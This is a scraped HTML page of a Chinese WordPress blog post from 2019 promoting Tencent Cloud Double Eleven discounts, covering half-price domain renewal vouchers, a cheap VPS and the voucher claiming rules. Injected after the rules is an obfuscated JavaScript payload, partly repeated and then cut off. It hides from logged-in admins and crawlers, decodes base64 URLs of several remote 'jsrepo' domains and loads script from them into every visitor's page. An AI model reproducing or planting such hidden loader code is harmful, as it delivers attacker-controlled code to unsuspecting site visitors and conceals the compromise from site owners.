<link rel="canonical" href="https://fx.fklds.com/2140.html" />
        <script>
            function b2loadScript(url, id,callback){
                var script = document.createElement ("script");
                script.type = "text/javascript";
                script.id = id;
                if (script.readyState){
                    script.onreadystatechange = function(){
                        if (script.readyState == "loaded" || script.readyState == "complete"){
                            script.onreadystatechange = null;
                            callback();
                        }
                    };
                } else {
                    script.onload = function(){
                        callback();
                    }
                }
                script.src = url;
                document.getElementsByTagName("head")[0].appendChild(script);
            }
            function b2loadStyle(url, id,callback){
                var script = document.createElement ("link");
                script.type = "text/css";
                script.rel = "stylesheet";
                script.id = id;
                if (script.readyState){
                    script.onreadystatechange = function(){
                        if (script.readyState == "loaded" || script.readyState == "complete"){
                            script.onreadystatechange = null;
                            callback();
                        }
                    };
                } else {
                    script.onload = function(){
                        callback();
                    }
                }
                script.href = url;
                document.getElementsByTagName("head")[0].appendChild(script);
            }
            function b2getCookie(name){
                var nameEQ = name + "=";
                var ca = document.cookie.split(';');
                for(var i=0;i < ca.length;i++) {
                    var c = ca[i];
                    while (c.charAt(0)==' ') c = c.substring(1,c.length);
                    if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
                }
                return null;
            }

            function b2setCookie(name,value,days){
                days = days ? days : 100;
                var expires = "";
                if (days) {
                    var date = new Date();
                    date.setTime(date.getTime() + (days*24*60*60*1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "")  + expires + "; path=/";
            }

            function b2delCookie(name){
                document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
            }
        </script>
        <link rel="icon" href="https://fx.fklds.com/wp-content/uploads/2018/09/cropped-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fx.fklds.com/wp-content/uploads/2018/09/cropped-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fx.fklds.com/wp-content/uploads/2018/09/cropped-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://fx.fklds.com/wp-content/uploads/2018/09/cropped-icon-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2140 single-format-standard wp-theme-b2 logo-left ">
	
	<div id="page" class="site">
		
		
        <style>
                .header-banner{
                    background-color:#2c2c2c
                }
                .header-banner .ym-menu a,.header-banner,.social-top .site-title,.top-search-button button,.top-search input,.login-button .b2-account-circle-line
                {
                    color:#ffffff;
                    fill: #ffffff;
                }
                .social-top .login-button .b2-user{
                    color:#ffffff;
                    fill: #ffffff;
                }
                .top-search-select{
                    border-right-color:rgba(#ffffff,.5);
                    
                }
                .top-search input::placeholder {
                    color: #ffffff;
                }
                .header{
                    background-color:#ffffff;
                    color:#121212
                }
                .header .button,.header .login-button button{
                    border-color:#121212;
                    color:#121212;
                }
                .header .header-logo{
                    color:#121212
                }
                @media screen and (max-width: 768px){
                    .logo-center .header-banner-left,.logo-left .header-banner-left,.menu-center .header-banner-left,.logo-top .header-banner-left{
                        background:none
                    }
                    .header-banner-left{
                        background:#ffffff;
                    }
                    .header .mobile-box{
                        color: initial;
                    }
                    .logo-center .login-button .b2-account-circle-line,
                    .logo-left .login-button .b2-account-circle-line,
                    .menu-center .login-button .b2-account-circle-line,
                    .logo-top .login-button .b2-account-circle-line{
                        color:#121212
                    }
                    .logo-center .menu-icon .line-1,.logo-center .menu-icon .line-2,.logo-center .menu-icon .line-3,
                    .social-top .menu-icon .line-1,.social-top .menu-icon .line-2,.social-top .menu-icon .line-3,
                    .logo-left .menu-icon .line-1,.logo-left .menu-icon .line-2,.logo-left .menu-icon .line-3,
                    .menu-center .menu-icon .line-1,.menu-center .menu-icon .line-2,.menu-center .menu-icon .line-3,
                    .logo-top .menu-icon .line-1,.logo-top .menu-icon .line-2,.logo-top .menu-icon .line-3
                    {
                        background:#121212
                    }
                    .social-top .header-banner .ym-menu a{
                        color:#121212
                    }
                }
                
            </style>
        <div class="site-header mg-b"><div class="site-header-in">
        <div class="header-banner">
            <div class="header-banner-content wrapper">
                <div class="header-banner-left">
                    <div id="ym-menu" class="ym-menu"><ul id="menu-%e5%85%ac%e5%91%8a" class="menu"><li id="menu-item-2150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2150"><a href="https://fx.fklds.com/announcement">公告列表</a></li>
<li id="menu-item-2190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a href="https://fx.fklds.com/terms">本站声明</a></li>
<li id="menu-item-2189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2189"><a href="https://fx.fklds.com/vips">成为VIP</a></li>
<li id="menu-item-2231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2231"><a href="https://fx.fklds.com/inv_code">邀请码</a></li>
</ul></div>
                </div>
                <div class="header-banner-right normal-banner-right">
                    <div class="top-search-icon mobile-show"><a href="javascript:void(0)" onclick="b2SearchBox.show = true"><i class="b2font b2-search-line "></i></a></div>
                    <div class="mobile-hidden">
                    <div class="top-search mobile-hidden" ref="topsearch" data-search='{"post":"\u6587\u7ae0","user":"\u7528\u6237","newsflashes":"\u5feb\u8baf","infomation":"\u4f9b\u6c42\u4fe1\u606f"}'>
            <form method="get" action="https://fx.fklds.com" class="mobile-search-input b2-radius">
                <div class="top-search-button">
                    <a class="top-search-select" @click.stop.prevent="show = !show" href="javascript:void(0)"><span v-show="data != ''" v-text="data[type]">文章</span><i class="b2font b2-arrow-down-s-line "></i></a>
                    <div class="header-search-select b2-radius" v-cloak v-show="show" data-search='{"post":"\u6587\u7ae0","user":"\u7528\u6237","newsflashes":"\u5feb\u8baf","infomation":"\u4f9b\u6c42\u4fe1\u606f"}'><a href="javascript:void(0)" :class="type == 'post' ? 'select b2-radius' : 'b2-radius'" @click="type = 'post'">文章</a><a href="javascript:void(0)" :class="type == 'user' ? 'select b2-radius' : 'b2-radius'" @click="type = 'user'">用户</a><a href="javascript:void(0)" :class="type == 'newsflashes' ? 'select b2-radius' : 'b2-radius'" @click="type = 'newsflashes'">快讯</a><a href="javascript:void(0)" :class="type == 'infomation' ? 'select b2-radius' : 'b2-radius'" @click="type = 'infomation'">供求信息</a></div>
                </div>
                <input class="search-input b2-radius" type="text" name="s" autocomplete="off" placeholder="搜索">
                <input type="hidden" name="type" :value="type">
                <button class="search-button-action"><i class="b2font b2-search-line "></i></button>
            </form>
        </div>
                    </div>
                    <div class="change-theme" v-if="b2token" v-cloak>
                    <div class="mobile-show" >
                        <button @click="b2SearchBox.show = true"><i class="b2font b2-search-line "></i></button>
                    </div>
                    <div class="mobile-hidden">
                        <button @click="showBox"><i class="b2font b2-add-circle-line "></i></button>
                    </div>
                    <div>
                    <a href="https://fx.fklds.com/message" data-title="消息" class="user-tips"><i class="b2font b2-notification-3-line "></i><b class="bar-mark" v-if="count > 0" v-cloak></b></a>
                    </div>
                </div>
                </div>
            </div>
        </div><div class="header logo-left">
                <div class="top-style">
                    <div class="top-style-blur"></div>
                    <div class="wrapper">
                        <div id="mobile-menu-button" :class="['menu-icon',{'active':show}]" @click="showAc()">
            <div class="line-1"></div>
            <div class="line-2"></div>
            <div class="line-3"></div>
        </div>
                        <div class="header-logo"><div class="logo"><a rel="home" href="https://fx.fklds.com"><img itemprop="logo" src="https://fx.fklds.com/wp-content/uploads/2018/09/logo-new.png"></a></div></div>
                        <div class="header-user">
        <div class="change-theme" v-cloak>
            <div class="mobile-show">
                <button @click="b2SearchBox.show = true"><i class="b2font b2-search-line "></i></button>
            </div>
            <div class="mobile-hidden user-tips" v-show="login" v-cloak data-title="发起">
                <button @click="showBox"><i class="b2font b2-add-circle-line "></i></button>
            </div>
            <div v-show="login" v-cloak>
                <a href="https://fx.fklds.com/message" data-title="消息" class="user-tips"><i class="b2font b2-notification-3-line "></i><b class="bar-mark" v-if="count > 0" v-cloak></b></a>
            </div>
        </div>
        <div class="top-user-info"><div class="user-tools" v-if="b2token">
            <div class="top-user-box" v-if="b2token" v-cloak>
            <div class="top-user-avatar avatar-parent" @click.stop="showDropMenu">
                <img :src="userData.avatar" class="avatar b2-radius"/>
                <span v-if="userData.user_title"><i class="b2font b2-vrenzhengguanli "></i></span>
            </div>
            <div :class="['top-user-box-drop jt b2-radius',{'show':showDrop}]" v-cloak>
                <div class="top-user-info-box" v-if="role.user_data">
                    <div class="top-user-info-box-name">
                        <img :src="userData.avatar" class="avatar b2-radius"/>
                        <div class="top-user-name">
                            <h2>{{userData.name}}<span v-if="userData.user_title">已认证</span></h2>
                            <div>
                                <div v-html="role.user_data.lv.lv.icon"></div>
                                <div v-html="role.user_data.lv.vip.icon"></div>
                            </div>
                        </div>
                        <a :href="userData.link" class="link-block" target="_blank"></a>
                        <div class="login-out user-tips" data-title="退出登录"><a href="javascript:void(0)" @click="out"><i class="b2font b2-login-circle-line "></i></a></div>
                    </div>
                    <div class="top-user-info-box-count" v-if="role.user_data">
                        <p>
                            <span>文章</span>
                            <b v-text="role.user_data.post_count"></b>
                        </p>
                        <p>
                            <span>评论</span>
                            <b v-text="role.user_data.comment_count"></b>
                        </p>
                        <p>
                            <span>关注</span>
                            <b v-text="role.user_data.following"></b>
                        </p>
                        <p>
                            <span>粉丝</span>
                            <b v-text="role.user_data.followers"></b>
                        </p>
                        <a :href="userData.link" class="link-block" target="_blank"></a>
                    </div>
                    <div class="user-w-gold">
                        <div class="user-money user-tips" data-title="余额"><a href="https://fx.fklds.com/gold" target="_blank"><i>￥</i>{{role.user_data.money}}</a></div> 
                        <div class="user-credit user-tips" data-title="积分"><a href="https://fx.fklds.com/gold" target="_blank"><i class="b2font b2-coin-line "></i>{{role.user_data.credit}}</a></div>
                    </div>
                    <div class="user-w-rw b2-radius">
                        <div class="user-w-rw-bg" :style="'width:'+role.user_data.task+'%'"></div>
                        <a class="link-block" href="https://fx.fklds.com/task" target="_blank"><span>您已完成今天任务的<b v-text="role.user_data.task+'%'"></b></span></a>
                    </div>
                </div>
                <ul>
                    <li><a href="https://fx.fklds.com/directmessage"  ><i class="b2font b2-mail-send-line "></i><p>私信列表<span class="top-user-link-des">所有往来私信</span></p></a></li><li><a href="https://fx.fklds.com/gold"  ><i class="b2font b2-bit-coin-line "></i><p>财富管理<span class="top-user-link-des">余额、积分管理</span></p></a></li><li><a href="https://fx.fklds.com/distribution"  ><i class="b2font b2-share-line "></i><p>推广中心<span class="top-user-link-des">推广有奖励</span></p><i class="menu-new">NEW</i></a></li><li><a href="https://fx.fklds.com/task"  ><i class="b2font b2-task-line "></i><p>任务中心<span class="top-user-link-des">每日任务</span></p><i class="menu-new">NEW</i></a></li><li><a href="https://fx.fklds.com/vips"  ><i class="b2font b2-vip-crown-2-line "></i><p>成为会员<span class="top-user-link-des">购买付费会员</span></p></a></li><li><a :href="userData.link+'/orders'"  ><i class="b2font b2-file-list-2-line "></i><p>我的订单<span class="top-user-link-des">查看我的订单</span></p></a></li><li><a :href="userData.link+'/settings'"  ><i class="b2font b2-user-settings-line "></i><p>我的设置<span class="top-user-link-des">编辑个人资料</span></p></a></li><li><a href="https://fx.fklds.com/dark-room"  ><i class="b2font b2-skull-2-line "></i><p>小黑屋<span class="top-user-link-des">关进小黑屋的人</span></p><i class="menu-new">NEW</i></a></li><li><a href="https://fx.fklds.com/wp-admin/"  class="admin-panel" v-if="userData.is_admin"><i class="b2font b2-settings-3-line "></i><p>进入后台管理<span class="top-user-link-des"></span></p></a></li>
                </ul>
            </div>
        </div>
        </div><div class="login-button" v-if="!b2token" v-cloak><div class="header-login-button" v-cloak>
        <button class="empty mobile-hidden" @click="login(1)">登录</button>
        <button class="mobile-hidden" @click="login(2)">快速注册</button>
        </div>
        <div class="button text empty mobile-show" @click="login(1)"><i class="b2font b2-account-circle-line "></i></div></div></div></div>
                        <div id="mobile-menu" class="mobile-box" ref="MobileMenu">
            <div class="header-tools">
                <div class="mobile-show">
                    <div class="header-logo"><div class="logo"><a rel="home" href="https://fx.fklds.com"><img itemprop="logo" src="https://fx.fklds.com/wp-content/uploads/2018/09/logo-new.png"></a></div></div>
                    <span class="close-button" @click="mobileMenu.showAc()">×</span>
                </div>
            </div>
            <div id="top-menu" class="top-menu"><ul id="top-menu-ul" class="top-menu-ul"><li  class="depth-0"><a href="https://fx.fklds.com"><span class="hob" style="background-color:#0d82e8"></span><span>首 页</span></a></li>
<li  class="depth-0  has_children b2-menu-3"><a href="https://fx.fklds.com/shares"><span class="hob" style="background-color:#0d82e8"></span>大叔分享<i class="b2font b2-arrow-down-s-line "></i></a>
<ul class="sub-menu-0 sub-menu b2-radius">
	<li  ><a href="https://fx.fklds.com/shares/software"><span>应用软件</span></a></li>
	<li  ><a href="https://fx.fklds.com/shares/source"><span>资源分享</span></a></li>
	<li  ><a href="https://fx.fklds.com/shares/godaddy"><span>图文教程</span></a></li>
	<li  ><a href="https://fx.fklds.com/shares/tutorial"><span>视频教程</span></a></li>
	<li  ><a href="https://fx.fklds.com/shares/goods"><span>干货分享</span></a></li>
</ul>
</li>
<li  class="depth-0  has_children b2-menu-3"><a href="https://fx.fklds.com/note"><span class="hob" style="background-color:#0d82e8"></span>大叔笔记<i class="b2font b2-arrow-down-s-line "></i></a>
<ul class="sub-menu-0 sub-menu b2-radius">
	<li  ><a href="https://fx.fklds.com/note/coding"><span>Coding</span></a></li>
	<li  ><a href="https://fx.fklds.com/note/linux"><span>Linux</span></a></li>
	<li  ><a href="https://fx.fklds.com/note/wordpress"><span>WordPress</span></a></li>
</ul>
</li>
<li  class="depth-0  has_children b2-menu-3"><a href="https://fx.fklds.com/host"><span class="hob" style="background-color:#0d82e8"></span>主机相关<i class="b2font b2-arrow-down-s-line "></i></a>
<ul class="sub-menu-0 sub-menu b2-radius">
	<li  ><a href="https://fx.fklds.com/host/recommend"><span>主机推荐</span></a></li>
	<li  ><a href="https://fx.fklds.com/host/evaluation"><span>主机评测</span></a></li>
	<li  ><a href="https://fx.fklds.com/host/tools"><span>相关工具</span></a></li>
</ul>
</li>
<li  class="depth-0"><a href="https://fx.fklds.com/collection"><span class="hob" style="background-color:#0d82e8"></span><span>专题集合</span></a></li>
<li  class="depth-0"><a href="https://fx.fklds.com/newsflashes"><span class="hob" style="background-color:#fc3c2d"></span><span>快讯</span></a></li>
</ul></div>
        </div><div class="site-opt" onclick="mobileMenu.showAc()"></div>
                    </div>
                </div>
            </div></div></div>		<!-- <div class="topshory-box">
			<div class="wrapper">
				<img class="topshory-bunner" src="http://192.168.1.5:2256/wp-content/uploads/2022/06/v2-a4ff18cc184e45b953e949ffff1f3f8c.jpg" />
			</div>
		</div> -->
	<div id="content" class="site-content">
	
		

<div class="b2-single-content wrapper">

    
    <div id="primary-home" class="content-area">

        <article class="single-article b2-radius box">

    
    <header class="entry-header">
        <h1>腾讯云 &#8211; 双十一预热 域名5折续费 VPS 88/年</h1>
        <div id="post-meta">
            <div class="post-meta-row">
                <ul class="post-meta">
                    <li>
                        <div class="post-list-cat  b2-radius"><a target="__blank" class="post-list-cat-item b2-radius" href="https://fx.fklds.com/host/recommend" style="color:#000000">
                    主机推荐</a></div>                    </li>
                                        <li class="single-date">
                        <span><time class="b2timeago" datetime="2019-10-15 11:20:37" itemprop="datePublished">19年10月15日</time></span>
                    </li>
                    <li class="single-like">
                        <span><i class="b2font b2-heart-fill "></i><b v-text="postData.up"></b></span>
                    </li>
                    <li class="single-eye">
                        <span><i class="b2font b2-eye-fill "></i><b v-text="postData.views"></b></span>
                    </li>
                    <li class="single-edit" v-cloak v-if="userData.is_admin">
                        <a href="" target="_blank">编辑</a>
                    </li>
                </ul>
                            </div>
                                                <div class="post-user-info">
                        <div class="post-meta-left">
                            <a class="link-block" href="https://fx.fklds.com/users/1"></a>
                            <div class="avatar-parent"><img class="avatar b2-radius" src="https://qzapp.qlogo.cn/qzapp/101493789/4E585478950FEA4010704398B178B336/100" /></div>
                            <div class="post-user-name"><b>方块李</b><span class="user-title"></span></div>
                        </div>
                        <div class="post-meta-right">
                            <div class="" v-if="self == false" v-cloak>
                                <button @click="followingAc" class="author-has-follow" v-if="following">取消关注</button>
                                <button @click="followingAc" v-else><i class="b2font b2-add-line "></i>关注</button>
                                <button class="empty" @click="dmsg()">私信</button>
                            </div>
                        </div>
                    </div>
                                        
        </div>
    </header>
    <div class="entry-content">
        
            <div class="b2-audio-content">
                <audio id="tts_autio_id" ref="audio" :src="url" data-id="2140"></audio>
                <div class="b2-audio-button" @click="play">
                    <i :class="['b2font',!playStatus ? 'b2-play-mini-fill' : 'b2-stop-mini-fill']"></i>
                </div>
                <div class="b2-audio-progress">
                    <div>释放双眼，带上耳机，听听看~！</div>
                    <div class="b2-audio-progress-bar">
                        <div class="b2-audio-start-time" v-text="startTime"></div>
                        <div class="b2-audio-start-bar-box">
                            <div class="b2-audio-progress-box" :style="'width:'+width"></div>
                        </div>
                        <div class="b2-audio-end-time" v-text="currentTime"></div>
                    </div>
                </div>
            </div>
                        <p>今年双十一，良心云的活动又来了，大叔实在是搞不动了，去年的285还没玩完，今年又出了更便宜的配置，具体大家看活动页面。</p>
<p>大叔觉得有点意思的就是优惠卷，老用户可用，50-25，150-75，300-150，可以用于域名续费，算是一个5折，还算不错。大叔直接把域名续了5年。</p>
<figure class="content-img-box" id="2138"><img decoding="async" alt="腾讯云 - 双十一预热 域名5折续费 VPS 88/年" src="https://fx.fklds.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" id="C772EBAE" class="po-img-big lazy" data-src="https://fx.fklds.com/wp-content/uploads/2019/10/17935faa517dde.jpg"><figcaption class="addDesn"></figcaption></figure>
<h2>活动地址</h2>
<p><a href="https://cloud.tencent.com/act/cps/redirect?redirect=1048&amp;cps_key=449f8d86957fb2e540f4cd73a4eb5364&amp;from=console" target="_blank" style="color: rgb(230, 0, 0);" rel="noopener noreferrer"><strong>页面直接</strong></a></p>
<figure class="content-img-box" id="2139"><img decoding="async" alt="腾讯云 - 双十一预热 域名5折续费 VPS 88/年" src="https://fx.fklds.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" id="BFC1AF83" class="po-img-big lazy" data-src="https://fx.fklds.com/wp-content/uploads/2019/10/1a13a6656da95f.png"><figcaption class="addDesn"></figcaption></figure>
<h2><strong>领取规则</strong></h2>
<p><strong>领取时间：</strong>2019年10月15日-2019年10月31日；</p>
<p><strong>使用时间：</strong>代金券领取后30天内有效；</p>
<p><strong>代金券领取说明：</strong></p>
<ol>
<li>1、需注册腾讯云且完成实名认证的账户（协作者与子用户账号除外）；</li>
<li>2、同一实名认证主体或同一手机号码注册账号每类代金券只能领取一次；</li>
<li>3、企业用户专享券仅限企业用户领取，个人用户专享券仅限个人用户领取；</li>
<li>4、企业用户专享券中，所有代金券均可用于新购、续费、升级场景，其中118元/250元代金券适用于除点播套餐、直播套餐、视频处理、短信、云市场产品、培训服务之外的全部产品，320元/1000元/2000元/3200元代金券适用于云服务器、云数据库(MySQL、Redis、Hbase)、直播、点播、DDoS防护（大禹）和网站管家；</li>
<li>5、个人用户专享券中，所有代金券均可用于新购、续费、升级场景，其中25元/75元/150元代金券适用于除点播套餐、直播套餐、视频处理、短信、云市场产品、培训服务之外的全部产品，450元/800元/1500元代金券适用于云服务器、云数据库(MySQL、Redis、Hbase)、直播、点播、DDoS防护（大禹）和网站管家；</li>
</ol>
<p><strong>代金券使用规则：</strong></p>
<ol>
<li>1、代金券不能用于购买活动产品；</li>
<li>2、代金券领取成功后可在腾讯云个人中心-费用中心-<a href="https://console.cloud.tencent.com/account/voucher" target="_blank" style="color: rgb(173, 148, 84);" rel="noopener noreferrer">代金券</a>处查看；</li>
<li>3、代金券仅限领取账号使用，不折现不找零，不可转让，一经使用不可退换；</li>
</ol>
<p><script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script><script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var 